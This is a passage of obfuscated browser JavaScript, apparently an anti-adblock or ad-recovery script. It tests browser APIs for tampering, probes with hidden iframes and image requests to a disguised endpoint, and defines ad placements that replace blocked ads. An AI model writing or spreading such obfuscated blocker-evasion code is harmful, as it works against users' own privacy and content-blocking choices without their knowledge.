gx=a2C;if(gx(0x39e)==typeof globalThis)return globalThis;try{return this||new Function(gx(0x837))();}catch(c){if(gx(0x39e)==typeof window)return window;}}()),J['o']=(c,K)=>Object[gk(0xb70)][gk(0x744)][gk(0x29e)](c,K),J['r']=c=>{const gE=gk;gE(0xa62)!=typeof Symbol&&Symbol[gE(0x5b5)]&&Object[gE(0x15a)](c,Symbol[gE(0x5b5)],{'value':gE(0x13a)}),Object[gE(0x15a)](c,gE(0x170),{'value':!0x0});};var b={};((()=>{'use strict';const gG=gk;var O0=J(0x2197),O1=J(0x1e87),O2=J(0x13a3),O3=J(0x81),O4=J(0x1fa9),O5=J(0x12e6),O6=J(0x1b6c),O7=J(0x2126),O8=J(0x6),O9=J(0x469);const OO=()=>(0x0,O8['c'])(async b3=>{const gr=a2C;for(document[gr(0xb0a)]&&b3();!document[gr(0xb0a)];)await(0x0,O9['y'])(0x64);b3();});var OC=J(0x739);const OJ=(b3,b4)=>{const gP=a2C;if(gP(0xf56)!=typeof b3||gP(0xf56)!=typeof b4)return!0x1;const b5=b3[gP(0x7b9)],b6=b4[gP(0x7b9)];if(0x0===b5&&0x0===b6)return!0x0;if(0x0===b5)return!0x1;if(0x0===b6)return!0x0;if(b5<b6)return!0x1;let b7=!0x0;for(let b8=0x0;b8<=b6;b8++)if(b3[b5-b8]!==b4[b6-b8]){b7=!0x1;break;}return b7;},Ob=(b3,b4)=>{const gp=a2C;if(gp(0xf56)!=typeof b3||gp(0xf56)!=typeof b4)return!0x1;const b5=b3[gp(0x7b9)],b6=b4[gp(0x7b9)];if(0x0===b5&&0x0===b6)return!0x0;if(0x0===b5)return!0x1;if(0x0===b6)return!0x0;if(b5<b6)return!0x1;for(let b7=0x0;b7<b3[gp(0x7b9)];b7++)if(b3[b7]===b4[0x0]){let b8=!0x0;for(let b9=0x1;b9<b4[gp(0x7b9)];b9++)if(!b3[b7+b9]||b3[b7+b9]!==b4[b9]){b8=!0x1;break;}if(b8)return!0x0;}return!0x1;},Oc=(b3,b4)=>{const go=a2C;if(go(0xf56)!=typeof b3||go(0xf56)!=typeof b4)return-0x1;const b5=b3[go(0x7b9)],b6=b4[go(0x7b9)];if(0x0===b5&&0x0===b6)return-0x1;if(0x0===b5)return-0x1;if(0x0===b6)return-0x1;if(b5<b6)return-0x1;for(let b7=0x0;b7<b3[go(0x7b9)];b7++)if(b3[b7]===b4[0x0]){let b8=!0x0;for(let b9=0x1;b9<b4[go(0x7b9)];b9++)if(!b3[b7+b9]||b3[b7+b9]!==b4[b9]){b8=!0x1;break;}if(b8)return b7;}return-0x1;},OK=[[gG(0xd2b)],[gG(0xcc3)],[gG(0xaae),gG(0x92c)],[gG(0xaae),gG(0x838)],[gG(0xaae),gG(0xb70),gG(0x1f7)],[gG(0xaae),gG(0xb70),gG(0x4de)],[gG(0xaae),gG(0xb70),gG(0x6b5)],[gG(0xaae),gG(0xb70),gG(0x8d)],[gG(0xaae),gG(0xb70),gG(0xa68)],[gG(0xaae),gG(0xb70),gG(0x213)],[gG(0xaae),gG(0xb70),gG(0xad5)],[gG(0xaae),gG(0xb70),gG(0x100d)],[gG(0xaae),gG(0xb70),gG(0xa60)],[gG(0xaae),gG(0xb70),gG(0x6ec)],[gG(0xaae),gG(0xb70),gG(0x1e1)],[gG(0xaae),gG(0xb70),gG(0x5eb)],[gG(0xaae),gG(0xb70),gG(0x7bc)],[gG(0xaae),gG(0xb70),gG(0xf50)],[gG(0xb50)],[gG(0x1de)],[gG(0x8a9)],[gG(0xe24)],[gG(0x22b)],[gG(0x37c)],[gG(0x416),gG(0xb70),gG(0x58f)],[gG(0x416),gG(0xb70),gG(0x8f5)],[gG(0x416),gG(0xb70),gG(0x985)],[gG(0xad6),gG(0xb70),gG(0x436)],[gG(0x3e8),gG(0x1a9)],[gG(0x3e8),gG(0xb70),gG(0x78c)],[gG(0x7d)],[gG(0xd39)],[gG(0x4a8)],[gG(0xbd1),gG(0x453)],[gG(0xbd1),gG(0xb0a)],[gG(0xbd1),gG(0xa2c)],[gG(0xbd1),gG(0xece)],[gG(0xbd1),gG(0x1a2)],[gG(0xbd1),gG(0xd5f)],[gG(0xbd1),gG(0x836)],[gG(0xbd1),gG(0x285)],[gG(0xbd1),gG(0x7dd)],[gG(0xbd1),gG(0x50d)],[gG(0xbd1),gG(0x886)],[gG(0xbd1),gG(0xc28)],[gG(0xbd1),gG(0xa50),gG(0x906)],[gG(0xbd1),gG(0xa50),gG(0x6c1)],[gG(0xbd1),gG(0x8e)],[gG(0xbd1),gG(0x9a3)],[gG(0xbd1),gG(0x692)],[gG(0xbd1),gG(0x6a7)],[gG(0xbd1),gG(0xa33)],[gG(0xbd1),gG(0x382)],[gG(0xbd1),gG(0xbce)],[gG(0xbd1),gG(0x6a6)],[gG(0x7f3),gG(0xb70),gG(0x50d)],[gG(0x7f3),gG(0xb70),gG(0x692)],[gG(0x7f3),gG(0xb70),gG(0x6a7)],[gG(0x577),gG(0xb70),gG(0xebd)],[gG(0xd02),gG(0xb70),gG(0x92b)],[gG(0xd02),gG(0xb70),gG(0xece)],[gG(0xd02),gG(0xb70),gG(0x8bb)],[gG(0xddd),gG(0xb70),gG(0xa39)],[gG(0xddd),gG(0xb70),gG(0xa37)],[gG(0xddd),gG(0xb70),gG(0xc8e)],[gG(0xddd),gG(0xb70),gG(0x2ef)],[gG(0xddd),gG(0xb70),gG(0x5e9)],[gG(0xddd),gG(0xb70),gG(0x1d7)],[gG(0xddd),gG(0xb70),gG(0x8bb)],[gG(0xddd),gG(0xb70),gG(0x2b8)],[gG(0xddd),gG(0xb70),gG(0xdc8)],[gG(0xddd),gG(0xb70),gG(0xfe3)],[gG(0xddd),gG(0xb70),gG(0x65e)],[gG(0x5a6)],[gG(0x545)],[gG(0xe27),gG(0xb70),gG(0x40a)],[gG(0x5aa)],[gG(0xa53),gG(0xb70),gG(0xdfc)],[gG(0xa53),gG(0xb70),gG(0x25a)],[gG(0x549),gG(0xb70),gG(0xd2b)],[gG(0x549),gG(0xb70),gG(0x429)],[gG(0x6fe)],[gG(0xd97)],[gG(0x1015)],[gG(0x984),gG(0xb70),gG(0x8d7)],[gG(0x984),gG(0xb70),gG(0x29e)],[gG(0xe5d)],[gG(0x988),gG(0xb70),gG(0x40e)],[gG(0xf12)],[gG(0x9f0)],[gG(0xf9c)],[gG(0x4ef)],[gG(0xd2c)],[gG(0xa02)],[gG(0x484)],[gG(0xfb1)],[gG(0xc1b)],[gG(0x9a2)],[gG(0x6a5)],[gG(0xb67)],[gG(0x40c)],[gG(0xa70),gG(0x49a)],[gG(0xa70),gG(0xe2f)],[gG(0x4a6),gG(0xb70),gG(0x213)],[gG(0x4a6),gG(0xb70),gG(0x40e)],[gG(0x4a6),gG(0xb70),gG(0xb3)],[gG(0x665),gG(0xdd6)],[gG(0x665),gG(0xbdd)],[gG(0x665),gG(0x358)],[gG(0x665),gG(0x7a0)],[gG(0x665),gG(0x5c4)],[gG(0x732)],[gG(0xc8b),gG(0xb70),gG(0x38d)],[gG(0xbb9),gG(0x242)],[gG(0xbb9),gG(0xe41)],[gG(0xbb9),gG(0xf64)],[gG(0x8e5),gG(0xb70),gG(0x906)],[gG(0x8e5),gG(0xb70),gG(0x1bb)],[gG(0x8e5),gG(0xb70),gG(0x1c6)],[gG(0x4b0),gG(0xb70),gG(0x213)],[gG(0x5f2),gG(0xea)],[gG(0x60a),gG(0x895)],[gG(0x60a),gG(0xcef)],[gG(0x60a),gG(0x59b)],[gG(0x60a),gG(0xce1)],[gG(0x60a),gG(0xb70),gG(0x74b)],[gG(0x9a3)],[gG(0xcd3)],[gG(0xcd8)],[gG(0x3fc)],[gG(0x37b)],[gG(0xea)],[gG(0xdfd),gG(0xc25)],[gG(0x38d)],[gG(0x9fb),gG(0x47e)],[gG(0x9fb),gG(0xb70),gG(0x50f)],[gG(0x9fb),gG(0xb70),gG(0x546)],[gG(0x9fb),gG(0xb70),gG(0xd34)],[gG(0x9fb),gG(0x76a)],[gG(0x9fb),gG(0x9bb)],[gG(0x9fb),gG(0x2e8)],[gG(0x7df),gG(0xb70),gG(0x2de)],[gG(0x7df),gG(0xb70),gG(0xfdc)],[gG(0x429)],[gG(0x775)],[gG(0x13d)],[gG(0x99a),gG(0xb70),gG(0xda2)],[gG(0x99a),gG(0xb70),gG(0xc0d)],[gG(0x807)],[gG(0x3d5)],[gG(0xf0)],[gG(0x646)],[gG(0x1026)],[gG(0xf14),gG(0xa2e)],[gG(0xf14),gG(0xb70),gG(0xa01)],[gG(0xf14),gG(0xb70),gG(0x5e1)],[gG(0xf14),gG(0xb70),gG(0x1f8)],[gG(0xf14),gG(0xb70),gG(0xad5)],[gG(0xf14),gG(0xb70),gG(0xe51)],[gG(0xf14),gG(0xb70),gG(0x31d)],[gG(0xf14),gG(0xb70),gG(0x982)],[gG(0xf14),gG(0xb70),gG(0xa47)],[gG(0xf14),gG(0xb70),gG(0x1b9)],[gG(0xf14),gG(0xb70),gG(0x823)],[gG(0xf14),gG(0xb70),gG(0xc65)],[gG(0xf14),gG(0xb70),gG(0xd8)],[gG(0xf14),gG(0xb70),gG(0xd72)],[gG(0x9d3)],[gG(0x382),gG(0xcaf)],[gG(0x382),gG(0x5f8)],[gG(0x4c8),gG(0xb70),gG(0x6ac)],[gG(0x4c8),gG(0xb70),gG(0x40e)],[gG(0x4c8),gG(0xb70),gG(0xb3)],[gG(0x463),gG(0xb70),gG(0x9a3)],[gG(0x463),gG(0xb70),gG(0x462)]];function OT(){const gM=gG;let b3=arguments[gM(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Oz(b3,arguments[gM(0x7b9)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let Om='';const Oz=function(){const gD=gG;let b3=arguments[gD(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,b4=arguments[gD(0x7b9)]>0x1?arguments[0x1]:void 0x0;{function b9(bO){try{let bC=b3;for(const bJ of bO)bC=bC[bJ];}catch(bb){return!0x0;}return!0x1;}Om=gD(0x712);for(const bO of OK)if(b9(bO)){let bC=gD(0xe9e);for(const bJ of bO)bC+='.'+bJ;OR(bC);}}Om=gD(0x8b5),gD(0x31b)!=typeof b3[gD(0x3e8)][gD(0x1a9)]&&OR(gD(0x973)),gD(0x4d7)!=typeof b3[gD(0x3e8)][gD(0x1a9)]()&&OR(gD(0xe13));{Om=gD(0x7ad);const bb=new b3[(gD(0x463))](),bc=()=>{};bb[gD(0x7d9)]=bc,bb[gD(0x7d9)]!==bc&&OR(gD(0xd54));}{Om=gD(0xf69);const bK=b3[gD(0xbd1)][gD(0xd5f)](gD(0xf7a))[gD(0x5e3)];bK[gD(0x985)](gD(0x51c),gD(0x34a)),gD(0x34a)!==bK[gD(0x58f)](gD(0x51c))&&OR(gD(0xd83)),bK[gD(0x8f5)](gD(0x51c)),bK[gD(0x58f)](gD(0x51c))&&OR(gD(0xedd));}const b5=b3[gD(0xbd1)][gD(0xd5f)](gD(0xf7a)),b6=b3[gD(0xbd1)][gD(0xd5f)](gD(0xcf));b6[gD(0x72e)]=gD(0x99e);const b7=b3[gD(0xbd1)][gD(0xd5f)](gD(0x75e)),b8=b3[gD(0xbd1)][gD(0xd5f)](gD(0xa21));{Om=gD(0x8c4),b5&&b6&&b7&&b8&&b3[gD(0xbd1)][gD(0xd5f)](gD(0xab3))||OR(),Om=gD(0xac4),(b3[gD(0x40c)](document[gD(0x1f0)][gD(0x4bc)])||b3[gD(0x40c)](document[gD(0x1f0)][gD(0x92a)]))&&OR(),Om=gD(0x1ad),[b5,b6,b7,b8][gD(0x213)](bm=>{const gt=gD;b3[gt(0xbd1)][gt(0xa50)][gt(0x906)](bm);let bz=!0x1;b3[gt(0xbd1)][gt(0xa50)][gt(0x417)][gt(0x213)](bR=>{bR===bm&&(bz=!0x0);}),bz||OR(gt(0x417)),b3[gt(0xbd1)][gt(0xa50)][gt(0x6c1)](bm);}),Om=gD(0x74c);const bT=O4['A'][gD(0xfc0)]();b5['id']=bT,b5[gD(0x95b)][gD(0x92b)](bT),b3[gD(0xbd1)][gD(0xa50)][gD(0x906)](b5),b5!==b3[gD(0xbd1)][gD(0x50d)](bT)&&OR(gD(0x98c)),b5!==b3[gD(0xbd1)][gD(0x886)](bT)[0x0]&&OR(gD(0xcd6)),b5!==b3[gD(0xbd1)][gD(0x692)]('#'[gD(0x5e1)](bT))&&OR(gD(0xa69)),b5!==b3[gD(0xbd1)][gD(0x6a7)]('#'[gD(0x5e1)](bT))[0x0]&&OR(gD(0x1b6)),b5[gD(0x95b)][gD(0xece)](bT)||OR(gD(0x7f4)),b5[gD(0x95b)][gD(0x8bb)](bT),b5[gD(0x95b)][gD(0xece)](bT)&&OR(gD(0xe54)),Om=gD(0xaff),b3[gD(0xbd1)][gD(0xa50)][gD(0x906)](b7),b7[gD(0xdc8)](gD(0x112),gD(0x511)),b7[gD(0xdc8)](gD(0x100b),gD(0x9b8)),0x0===b3[gD(0xbd1)][gD(0xa50)][gD(0xc28)](gD(0x75e))[gD(0x7b9)]&&OR(gD(0xe96));try{b5[gD(0x8bb)](),b7[gD(0x8bb)]();}catch(bm){OR(gD(0x7e0));}b3[gD(0xbd1)][gD(0xa50)][gD(0xece)](b7)&&OR(gD(0x8bb)),Om=gD(0x862);try{b3[gD(0xbd1)][gD(0x8e)];}catch(bz){OR(gD(0x66b));}}{Om=gD(0xc8e);const bR=b5[gD(0xc8e)]();gD(0x4d7)!=typeof(bR[gD(0x47f)]+bR[gD(0x9d3)]+bR[gD(0x4ce)]+bR[gD(0x33c)]+bR[gD(0x51c)]+bR[gD(0x3cc)])&&OR(gD(0xc8e)),Om=gD(0x1b4);const bj=b3[gD(0xbd1)][gD(0xd5f)](gD(0xf7a));b5[gD(0x906)](bj),bj[gD(0x1b4)]!==b5&&OR(gD(0x906)),Om=gD(0x6c1),b5[gD(0x6c1)](bj),0x0!==b5[gD(0x9c5)]&&OR(gD(0x6c1)),Om=gD(0x317);const bw=(bd,bs)=>{const gB=gD,bI=O4['A'][gB(0xfc0)]();bd[gB(0xdc8)](bs,bI),bd[gB(0xa39)](bs)!==bI&&OR(gB(0xdc8)),bd[gB(0x2b8)](bs),bd[gB(0xa39)](bs)&&OR(gB(0x2b8));};[b5,b6,b8][gD(0x213)](bd=>{const gU=gD;bw(bd,gU(0x180)),bw(bd,gU(0xcc1));}),Om=gD(0xb00),gD(0xf7a)!==b5[gD(0x4ed)][gD(0xd8)]()&&OR(gD(0xf7a)),gD(0xcf)!==b6[gD(0x4ed)][gD(0xd8)]()&&OR(gD(0xcf)),gD(0xa21)!==b8[gD(0x4ed)][gD(0xd8)]()&&OR(gD(0xa21));}if(Om=gD(0xe9e),b4&&b3[gD(0x9d3)]!==b3){const bd=b3[gD(0x1015)];bd&&Array[gD(0x92c)](b3[gD(0x3fc)][gD(0xbd1)][gD(0x6a7)](gD(0x761)))[gD(0xad5)](bd)||OR(gD(0x1015));try{bd[gD(0xc43)]!==b3&&OR(gD(0x32c));}catch(bs){OR(gD(0x529));}try{const bI=O4['A'][gD(0xfc0)]();b3[gD(0xd64)]={},b3[gD(0xd64)][gD(0xb63)]=()=>bI,b3[gD(0xd64)][gD(0xb63)]()!==bI&&OR(gD(0xfb7));}catch(bf){OR(gD(0x46e));}}{Om=gD(0x1008);const bi={'inventory_name':O4['A'][gD(0xfc0)](),'inventories_key':O4['A'][gD(0xfc0)]()},bg=gD(0xb8e)[gD(0x5e1)](bi[gD(0x65c)],gD(0x125))[gD(0x5e1)](bi[gD(0x7e6)],gD(0x1004)),bV={'apply-ratio':0x1};bV[bi[gD(0x65c)]]=[{'id':bi[gD(0x7e6)],'width':0xa0,'height':0x258,'position':{'selector':gD(0xc08),'position-rule':gD(0x4a3),'insert-rule':[]},'original-ads':[{'selector':gD(0xb86)}],'attributes':[]}],Oj(b3[gD(0xa70)][gD(0x49a)](bg),bV,b3)||OR(gD(0x5b7));const bX=gD(0xd29),bQ={'type':gD(0x858),'marshalled':gD(0xc0e)};Oj(b3[gD(0xa70)][gD(0x49a)](bX),bQ,b3)||OR(gD(0xb6a)),Om=gD(0x924);let bH=!0x1;for(let bD=0x0;bD<0x64;bD++)if(b3[gD(0x665)][gD(0x5c4)]()!=b3[gD(0x665)][gD(0x5c4)]()){bH=!0x0;break;}bH||OR(),Om=gD(0xe1);const bx={},bk=O4['A'][gD(0xfc0)](),bE=O4['A'][gD(0xfc0)]();bx[bk]=bE,b3[gD(0x60a)][gD(0xce1)](bx)[0x0]===bk&&bx[bk]===bE||OR(),Om=gD(0xd2e);const br=new b3[(gD(0x7df))](gD(0xe68));br[gD(0xfdc)](gD(0xd89))&&!br[gD(0xfdc)](gD(0xcdd))||OR(),Om=gD(0x47a);const bP=gD(0xf56);bP[gD(0xc65)](gD(0x229))||OR(gD(0xc65)),bP[gD(0xad5)](gD(0xbba))||OR(gD(0xad5)),bP[gD(0x1f8)](gD(0xe53))||OR(gD(0x1f8)),'st'!==bP[gD(0x823)]('r')[0x0]&&OR(gD(0x823)),'s'!==bP[gD(0xca0)](0x0)&&OR(gD(0xca0)),0x73!==bP[gD(0xa01)](0x0)&&OR(gD(0xa01)),gD(0xe3a)!==bP[gD(0xa47)](/tr/g,'p')&&OR(gD(0xa47));let bp='';try{bp=b3[gD(0xbb9)][gD(0xf64)];}catch(bB){OR(gD(0x1fd));}bp[gD(0xad5)]('/1')!==Ob(bp,'/1')&&OR(gD(0xad5));{const bU=(bN,bu)=>{const gW=gD,bS=bN[gW(0x823)](bu),bY=((bF,bZ)=>{const gN=gW;if(''===bF||''===bZ)return[bF];const bv=[];let bq=bF;for(let bL=Oc(bq,bZ);-0x1!==bL;bL=Oc(bq,bZ))bv[gN(0x6ec)](bq[gN(0x1b9)](0x0,bL)),bq=bq[gN(0x1b9)](bL+bZ[gN(0x7b9)]);return bv[gN(0x6ec)](bq),bv;})(bN,bu);if(bS[gW(0x7b9)]!==bY[gW(0x7b9)])return!0x1;for(let bF=0x0;bF<bS[gW(0x7b9)];bF++)if(bS[bF]!==bY[bF])return!0x1;return!0x0;},bW=[{'target':navigator[gD(0xf64)],'key':'/'},{'target':navigator[gD(0xf64)],'key':'/'},{'target':navigator[gD(0xf64)],'key':gD(0xba1)},{'target':navigator[gD(0xf64)],'key':gD(0xfbe)}];for(const {target:bN,key:bu}of bW)bU(bN,bu)||OR(gD(0x823));}Om=gD(0x59a);let bo=!0x1;try{throw new b3[(gD(0xe27))](gD(0x4a7));}catch(bS){bo=!0x0;}bo||OR(gD(0xb89)),Om=gD(0x8ac);try{b3[gD(0xe9e)][gD(0xb50)],b3[gD(0xe9e)][gD(0x8a9)];}catch(bY){OR(gD(0xfb8));}const bG=O4['A'][gD(0xfc0)](),bM=b3[gD(0x8a9)](bG);bG!==b3[gD(0xb50)](bM)&&OR(gD(0x8ac)),Om=gD(0x5fa),b3[gD(0xe5d)](b5)instanceof b3[gD(0x416)]||OR(gD(0xe5d)),Om=gD(0x87f),b3[gD(0xbb9)][gD(0xf64)]||OR(gD(0x571)),Om=gD(0xea),0x2d8!==b3[gD(0xea)](gD(0xe9b))&&OR(gD(0xea)),Om=gD(0x945),(isNaN(b3[gD(0x807)])||gD(0x4d7)!=typeof b3[gD(0x807)]||isNaN(b3[gD(0x3d5)])||gD(0x4d7)!=typeof b3[gD(0x3d5)])&&OR(gD(0x945)),Om=gD(0x768);try{let bF=0x0,bZ=O8['z'];(0x0,O8['c'])(()=>{const gu=gD;bF=O4['A'][gu(0x72a)](0x1,0x64);}),0x0!==bF&&bZ!==O8['z']||OR(gD(0x1af)),bF=0x0,bZ=O8['z'],(async function(){const gS=gD;bF=O4['A'][gS(0x72a)](0x1,0x64);}()),0x0===bF&&OR(gD(0x768));}catch(bv){OR(gD(0x1af));}}try{Om=gD(0xaae);const bq=Math[gD(0x5c4)](),bL=Math[gD(0x5c4)](),by=[bq,bL];by[gD(0x5eb)](),by[0x0]===bL&&by[0x1]===bq||OR(gD(0x5eb));}catch(bh){OR(gD(0x5eb));}{Om=gD(0x60a);const bA=[[b3,gD(0x17b)],[b3,gD(0x60a)],[b3,gD(0xbb9)],[{'keyval':0x1},gD(0x221)]];let bl=!0x1;for(const [ba,c0]of bA)if(b3[gD(0x60a)][gD(0x59b)](ba,c0)){bl=!0x0;break;}bl||OR(gD(0x59b));}{Om=gD(0xed);const c1=window[gD(0x2fc)],c2=Symbol(gD(0x755)),c3={'cmd':{'push':()=>c2}};window[gD(0x2fc)]=c3,window[gD(0x2fc)]!==c3&&OR(gD(0x570)),window[gD(0x2fc)][gD(0x500)]!==c3[gD(0x500)]&&OR(gD(0x6bd)),window[gD(0x2fc)][gD(0x500)][gD(0x6ec)]!==c3[gD(0x500)][gD(0x6ec)]&&OR(gD(0xe7f)),window[gD(0x2fc)][gD(0x500)][gD(0x6ec)]()!==c2&&OR(gD(0xc49)),window[gD(0x2fc)]=c1;}},OR=b3=>{const gY=gG,b4=gY(0xdca)[gY(0x5e1)](b3,gY(0x691))[gY(0x5e1)](Om);throw console[gY(0x4a7)](b4),b4;},Oj=function(b3,b4){const gF=gG;let b5=arguments[gF(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof b3!=typeof b4)return!0x1;if(gF(0x39e)!=typeof b3&&gF(0x39e)!=typeof b4)return b3===b4;if((b3 instanceof b5[gF(0xaae)]||b3 instanceof Array)!=(b4 instanceof b5[gF(0xaae)]||b4 instanceof Array))return!0x1;if(b3 instanceof b5[gF(0xaae)]||b3 instanceof Array){if(b5[gF(0x60a)][gF(0xce1)](b3)[gF(0x7b9)]!==b5[gF(0x60a)][gF(0xce1)](b4)[gF(0x7b9)])return!0x1;for(let b6=0x0;b6<b3[gF(0x7b9)];b6++)if(!Oj(b3[b6],b4[b6],b5))return!0x1;}else{if(b5[gF(0x60a)][gF(0xce1)](b3)[gF(0x7b9)]!==b5[gF(0x60a)][gF(0xce1)](b4)[gF(0x7b9)])return!0x1;for(const b7 in b3)if(!Oj(b3[b7],b4[b7],b5))return!0x1;}return!0x0;};var Ow;const Od=[{'selectors':[gG(0xb3d),gG(0xd31)],'html':(0x0,String[gG(0xa8d)])(Ow||(Os=[gG(0xa3c)],On||(On=Os[gG(0x1b9)](0x0)),Ow=Object[gG(0xdf8)](Object[gG(0x7dc)](Os,{'raw':{'value':Object[gG(0xdf8)](On)}})))),'cases':[[]]},{'html':gG(0x7e1),'selectors':[gG(0xe6f),gG(0x478),gG(0x8e6)],'cases':[[{'selector':gG(0x8e6),'attributes':{'style':gG(0xafc)}},{'selector':gG(0x326),'attributes':{'lang':'ko'}}],[{'selector':gG(0x8e6),'attributes':{'style':gG(0x4f7)}},{'selector':gG(0x326),'attributes':{'lang':'en','data-theme':gG(0x663)}}],[{'selector':gG(0x326),'attributes':{'lang':gG(0xe64),'dir':gG(0xd90)}}]],'checker':function(b3){const gZ=gG;let b4=arguments[gZ(0x7b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const b5=b4[gZ(0xe5d)](b3);if(gZ(0x24d)===b5[gZ(0x58f)](gZ(0x3c7)))return!0x1;if(gZ(0x24d)!==b5[gZ(0x58f)](gZ(0xc1a)))return!0x1;if(gZ(0x24d)===b5[gZ(0x58f)](gZ(0x2db)))return!0x1;if(gZ(0x24d)!==b5[gZ(0x58f)](gZ(0xe1c)))return!0x1;if(gZ(0x8e)===b5[gZ(0x58f)](gZ(0xa96)))return!0x1;if(gZ(0x24d)!==b5[gZ(0x58f)](gZ(0xce4)))return!0x1;const b6=b5[gZ(0x58f)](gZ(0x652));if(gZ(0x1013)!==b6&&'0'!==b6)return!0x1;const b7=bC=>parseInt(b5[gZ(0x58f)](bC)[gZ(0xa47)]('px','')),b8=[gZ(0x4ce),gZ(0x33c),gZ(0x9d3),gZ(0x47f),gZ(0xdf3),gZ(0x1cd),gZ(0xaeb),gZ(0x1d6),gZ(0x24e),gZ(0x2cd),gZ(0xc99),gZ(0x3ac)];for(const bC of b8)if(Math[gZ(0xdd6)](b7(bC))>0x64)return!0x1;const b9=[gZ(0x80b),gZ(0x86f)];for(const bJ of b9){const bb=b4[gZ(0xe5d)](b3,bJ);if(gZ(0x1013)!==bb[gZ(0x58f)](gZ(0x51c)))return!0x1;if(gZ(0x1013)!==bb[gZ(0x58f)](gZ(0x3cc)))return!0x1;const bc=bb[gZ(0x58f)](gZ(0x652));if(gZ(0x1013)!==bc&&'0'!==bc)return!0x1;}const bO=b3[gZ(0xc8e)]();return!(bO[gZ(0x3cc)]<0x64||bO[gZ(0x51c)]<0x64);}}];var Os,On,OI=J(0x2c0);async function Of(b3,b4){await OO();const b5={'protectUrlContext':b3,'isDomainShardingEnabled':b4},b6=[()=>(async function(){const ge=a2C,b7=document[ge(0xd5f)](ge(0x761));try{b7[ge(0x5e3)][ge(0x985)](ge(0x51c),'0'),b7[ge(0x5e3)][ge(0x985)](ge(0x3cc),'0'),b7[ge(0x5e3)][ge(0x985)](ge(0xb6c),ge(0x8e)),b7[ge(0x5e3)][ge(0x985)](ge(0x679),ge(0x24d)),document[ge(0xb0a)][ge(0x906)](b7);const b8=b7[ge(0xc43)];if(!b8)throw new Error(ge(0xdb));await new Promise(b9=>setTimeout(b9,0x1f4)),OT(b8[ge(0xe9e)],!0x0);}catch(b9){throw b9;}finally{b7[ge(0x8bb)]();}}()),()=>(async function(){const gv=a2C,b7=document[gv(0xd5f)](gv(0xf7a));b7[gv(0x5e3)][gv(0x985)](gv(0x2d4),gv(0x733)),b7[gv(0x5e3)][gv(0x985)](gv(0x4ce),gv(0x1be)),b7[gv(0x5e3)][gv(0x985)](gv(0x9d3),gv(0x1be));const b8=document[gv(0xd5f)](gv(0x761));try{if(b8[gv(0x5e3)][gv(0x985)](gv(0x51c),'0'),b8[gv(0x5e3)][gv(0x985)](gv(0x3cc),'0'),b8[gv(0x5e3)][gv(0x985)](gv(0xb6c),gv(0x8e)),b8[gv(0x5e3)][gv(0x985)](gv(0x679),gv(0x24d)),b8[gv(0xdc8)]('id',(0x0,O2['md'])(O4['A'][gv(0xfc0)]())),b8[gv(0x95b)][gv(0x92b)]((0x0,O2['md'])(O4['A'][gv(0xfc0)]())),b7[gv(0x906)](b8),document[gv(0xb0a)][gv(0x906)](b7),gv(0x24d)===getComputedStyle(b8)[gv(0x3c7)])throw new Error(gv(0xb9e));}catch(b9){throw b9;}finally{b7[gv(0x8bb)]();}}()),()=>async function(b7){const gq=a2C,{protectUrlContext:b8,isDomainShardingEnabled:b9}=b7,bO=O4['A'][gq(0x72a)](0x1,0x4),bC=O4['A'][gq(0x72a)](0x1,0x4),bJ=(0x0,O3['Wq'])({'protectUrlContext':b8,'url':''[gq(0x5e1)](O0['A'][gq(0x56a)],gq(0x941))[gq(0x5e1)](bO,gq(0x1f9))[gq(0x5e1)](bC),'kind':O3['MN'][gq(0x77f)],'key':null,'endpoint':O0['A'][gq(0x56a)],'extra':{'shardingIndex':b9?O4['A'][gq(0x72a)](0x0,O5['ch']):-0x1}});return(0x0,O8['c'])((bb,bc)=>{const gL=gq,bK=document[gL(0xd5f)](gL(0xcf));bK[gL(0xdc8)](gL(0x56d),'1'),bK[gL(0xd2b)](gL(0xc06),()=>{const gy=gL;bK[gy(0xe87)]===bO&&bK[gy(0x426)]===bC||bc(gy(0xc57)),bb();}),bK[gL(0xd2b)](gL(0x4a7),async bT=>{const gh=gL;await Og()?(O7['A'][gh(0x1ea)](gh(0x9d4)),bc(gh(0xb27)[gh(0x5e1)](bT[gh(0x40a)],gh(0x870)))):(O7['A'][gh(0x1ea)](gh(0x782)),bb());}),bK[gL(0x72e)]=bJ,gL(0x24d)===window[gL(0xe5d)](bK)[gL(0x3c7)]&&bc(gL(0x7b8));});}(b5),()=>async function(b7){const {protectUrlContext:b8,isDomainShardingEnabled:b9}=b7;return async function(bO){const gA=a2C,bC=document[gA(0xd5f)](gA(0xf7a));bC[gA(0x5e3)][gA(0x985)](gA(0x2d4),gA(0x733)),bC[gA(0x5e3)][gA(0x985)](gA(0x4ce),gA(0x1be)),bC[gA(0x5e3)][gA(0x985)](gA(0x9d3),gA(0x1be));const bJ=document[gA(0xd5f)](gA(0x761));try{if(bJ[gA(0x72e)]='',bC[gA(0x906)](bJ),document[gA(0x1f0)][gA(0x906)](bC),gA(0x24d)===getComputedStyle(bJ)[gA(0x3c7)])throw new Error(gA(0xb9e));const bb=bJ[gA(0xfa9)],bc=bJ[gA(0xc43)];if(!bb||!bc)throw new Error(gA(0xb08));const bK=(0x0,O3['Wq'])({'protectUrlContext':bO,'url':''[gA(0x5e1)](O0['A'][gA(0x56a)],gA(0x941))[gA(0x5e1)](O4['A'][gA(0x72a)](0x1,0x4),gA(0x1f9))[gA(0x5e1)](O4['A'][gA(0x72a)](0x1,0x4)),'kind':O3['MN'][gA(0x77f)],'key':null,'endpoint':O0['A'][gA(0x56a)],'extra':{'shardingIndex':O4['A'][gA(0x72a)](0x0,O5['ch'])}}),bT=(0x0,O3['Wq'])({'protectUrlContext':bO,'url':''[gA(0x5e1)](O0['A'][gA(0x56a)],gA(0x941))[gA(0x5e1)](O4['A'][gA(0x72a)](0x1,0x4),gA(0x1f9))[gA(0x5e1)](O4['A'][gA(0x72a)](0x1,0x4)),'kind':O3['MN'][gA(0x77f)],'key':null,'endpoint':O0['A'][gA(0x56a)],'extra':{'shardingIndex':-0x1}}),bm=(0x0,O3['Wq'])({'protectUrlContext':bO,'url':gA(0xcf8)[gA(0x5e1)](O4['A'][gA(0xfc0)]()),'kind':O3['MN'][gA(0x7eb)],'endpoint':O0['A'][gA(0x56a)]}),bz=(0x0,O3['Wq'])({'p